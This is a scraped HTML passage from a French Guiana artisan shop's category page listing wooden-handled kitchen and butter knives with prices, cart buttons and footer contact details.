               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=38&amp;rewrite=couteau-de-cuisine-10-cm-bois-d-amarante&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="36" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=36&amp;rewrite=couteau-de-cuisine-10-cm-ebene-verte&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/1/141-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/7/27-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/7/27-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=36&amp;rewrite=couteau-de-cuisine-10-cm-ebene-verte&amp;controller=product">Couteau de cuisine 10 cm Ebene Verte</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=36&amp;rewrite=couteau-de-cuisine-10-cm-ebene-verte&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="42" class="price">42,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="36" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-36" id_product_atrr="36" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=36&amp;rewrite=couteau-de-cuisine-10-cm-ebene-verte&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="35" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/2/142-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/8/28-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/8/28-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product">Couteau de cuisine 10 cm Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="48" class="price">48,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="35" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-35" id_product_atrr="35" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="34" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=34&amp;rewrite=couteau-de-cuisine-10-cm-bois-serpent&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/3/143-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/9/29-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/9/29-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=34&amp;rewrite=couteau-de-cuisine-10-cm-bois-serpent&amp;controller=product">Couteau de cuisine 10 cm Bois Serpent</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=34&amp;rewrite=couteau-de-cuisine-10-cm-bois-serpent&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="48" class="price">48,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="34" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-34" id_product_atrr="34" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=34&amp;rewrite=couteau-de-cuisine-10-cm-bois-serpent&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="33" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=33&amp;rewrite=couteau-de-cuisine-10-cm-wacapou&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/4/144-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/3/0/30-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/3/0/30-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=33&amp;rewrite=couteau-de-cuisine-10-cm-wacapou&amp;controller=product">Couteau de cuisine 10 cm Wacapou</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=33&amp;rewrite=couteau-de-cuisine-10-cm-wacapou&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="42" class="price">42,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="33" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-33" id_product_atrr="33" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=33&amp;rewrite=couteau-de-cuisine-10-cm-wacapou&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="2" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=2&amp;rewrite=couteau-de-cuisine-10-cm-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/5/145-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/3/1/31-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/3/1/31-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=2&amp;rewrite=couteau-de-cuisine-10-cm-amourette&amp;controller=product">Couteau de cuisine 10 cm Amourette</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=2&amp;rewrite=couteau-de-cuisine-10-cm-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="53" class="price">53,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="2" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-2" id_product_atrr="2" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=2&amp;rewrite=couteau-de-cuisine-10-cm-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="5" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=5&amp;rewrite=couteau-a-beurre-10-cm-bois-d-amarante&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/9/5/295-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/9/4/294-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/9/4/294-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=5&amp;rewrite=couteau-a-beurre-10-cm-bois-d-amarante&amp;controller=product">Couteau à beurre 10 cm Bois d&#039;amarante</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=5&amp;rewrite=couteau-a-beurre-10-cm-bois-d-amarante&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="42" class="price">42,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="5" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-5" id_product_atrr="5" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=5&amp;rewrite=couteau-a-beurre-10-cm-bois-d-amarante&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="4" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=4&amp;rewrite=couteau-a-beurre-10-cm-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/9/7/297-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/9/6/296-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/9/6/296-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=4&amp;rewrite=couteau-a-beurre-10-cm-satine-rubane&amp;controller=product">Couteau à beurre 10 cm Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=4&amp;rewrite=couteau-a-beurre-10-cm-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="44" class="price">44,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="4" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-4" id_product_atrr="4" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=4&amp;rewrite=couteau-a-beurre-10-cm-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=3&amp;rewrite=couteau-a-beurre-10-cm-bois-serpent&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/9/9/299-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/9/9/299-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/9/9/299-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=3&amp;rewrite=couteau-a-beurre-10-cm-bois-serpent&amp;controller=product">Couteau à beurre 10 cm Bois Serpent</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=3&amp;rewrite=couteau-a-beurre-10-cm-bois-serpent&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="48" class="price">48,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="3" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-3" id_product_atrr="3" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=3&amp;rewrite=couteau-a-beurre-10-cm-bois-serpent&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
      </div>

  
  </div>
          
        </div>
                 
            <div id="js-product-list-bottom" class="products-selection">
	 <div class="row sort-by-row">
            
          <div class="display-view hidden-sm-down">
                <label>Vue</label>
                <span class="material-icons view-item show_grid active">&#xE42A;</span>
                <span class="material-icons view-item show_list">&#xE8EF;</span>
          </div>
      
      
        <div class=" products-sort-order dropdown">
  <label class="sort-by">Trier par</label>
  <div class="drow-down-wrapper">
      <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        Pertinence        <i class="material-icons pull-xs-right">&#xE5C5;</i>
      </a>
      <div class="dropdown-menu">
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.sales.desc"
            class="select-list js-search-link"
          >
            Ventes, ordre décroissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.position.asc"
            class="select-list current js-search-link"
          >
            Pertinence
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.name.asc"
            class="select-list js-search-link"
          >
            Nom, A à Z
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.name.desc"
            class="select-list js-search-link"
          >
            Nom, Z à A
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.price.asc"
            class="select-list js-search-link"
          >
            Prix, croissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.price.desc"
            class="select-list js-search-link"
          >
            Prix, décroissant
          </a>
              </div>
  </div>
</div>
      
      
        <nav class="pagination">
      <label>Pages</label>
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    

</nav>
      
	</div>
</div>
          
                  </section>
            
      </section>

    
  </div>


            
            </div>
        </div>
        
      </section>
        <footer id="footer">
          
              
      
  
<div class="footer-container">
    <div class="footer-three">
        <div class="container">
          <div class="row">
              
                  
              
          </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row">
              
                <div class="block-contact links wrapper col-lg-3">
  <p class="h3 text-uppercase block-contact-title hidden-md-down">Informations</p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul id="footer_contact" class="collapse">
    <li class="item-address">Vert'Tige Guyane<br />9 rue de l'Artisanat<br />PAE DEGRAD DES CANNES<br />97354  REMIRE MONTJOLY<br />French Guiana</li>
                      <li class="e-mail">
            <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
               verttige.cayenne@orange.fr
            </a>
          </li>
                    <li class="phone">
        <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
            +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
        </a>
    </li>
            <li class="fax">
       
    </li>
      </ul>
</div>
          <div class="col-lg-2 links wrapper">
      <p class="h3 hidden-md-down">Informations</p>
            <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_11209" data-toggle="collapse">
        <span class="h3">Informations</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_11209" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=5&amp;controller=cms"
                title="Notre méthode de paiement sécurisé"
                                >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=6&amp;controller=cms"
                title=""
                                >
              Nos distributeurs
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=contact"
                title="Utiliser le formulaire pour nous contacter"
                                >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=my-account"
                title=""
                                >
              Mon compte
            </a>
          </li>
              </ul>
    </div>
    



              
            </div>
          </div>
    </div>
    <div class="footer-two">
      <div class="container">
        <div class="row inner-wrapper">
                      
                        <div class="copyright col-sm-12 col-md-4">
                            <p>© 2020 Vert'Tige Guyane. Création Site internet <a href="http://www.studiofoch.fr" target="_blank" rel="noreferrer noopener">Studio Foch</a></p>
                  </div>
    

  <div class="block-social col-sm-6 col-md-4">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/verttige.guyane" target="_blank"></a></li>
              <li class="instagram"><a href="https://www.instagram.com/verttigeatelier/" target="_blank"></a></li>
          </ul>
  </div>


            
        </div>
      </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>          
        </footer>


    </main>

    
        <script type="text/javascript" src="https://verttigeguyane.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/add-to-cart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/rating.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/homeslider.js" ></script>
